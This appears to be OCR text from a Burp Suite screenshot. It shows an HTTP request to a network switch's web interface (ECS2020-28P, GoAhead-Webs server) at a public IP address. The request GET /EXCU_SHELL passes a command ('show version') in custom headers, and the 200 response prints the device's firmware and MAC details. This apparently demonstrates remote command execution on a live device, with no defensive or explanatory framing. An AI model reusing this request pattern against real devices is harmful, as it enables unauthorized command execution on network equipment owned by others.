 109.207.194.208:42443/inde
https://109.207.194.208:42443/index.htm
Device Name ECS2020
读取 109.207.194.208
Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2023.9.2 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 Collaborator 对比工具 日志 Organizer 扩展 学习
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 ×
21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 ×
发送 取消 < > 目标
请求
美化 Raw Hex Query params
1 GET /EXCU_SHELL HTTP/1.1
2 Host: 109.207.194.208:42443
3 Cookie: language=en
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:125.0) Gecko/20100101 Firefox/125.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Mode: EN
9 Cmdnum: 1
10 Command1: show%20version
11 Confirm1: undefined
12 Referer: https://109.207.194.208:42443/index.htm
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Server: GoAhead-Webs
4 Connection: keep-alive
5 Pragma: no-cache
6 Content-Type: text/html
7
8
9 ECS2020-28P Operating System Software
10 ECS2020-28P system image file (system-firmware.bin), 2891
11 Compiled on May 18 2023 - 16:45:39
12
13 ECS2020-28P Version Information
14 Hardware Version : v1.0
15 SN number :
16 MAC Address : B89B.C9FA.4F2E
17 Loader Version : 1.00.002
18 Loader Date : Jan 03 2018 - 16:59:54
19 Firmware Version : v1.0.2.15
20 Firmware Date : May 18 2023 - 16:45:39
System Uptime is 7 hours 18 minutes 5 seconds
21 @@@@@@
搜索... 0高亮
搜索...
完成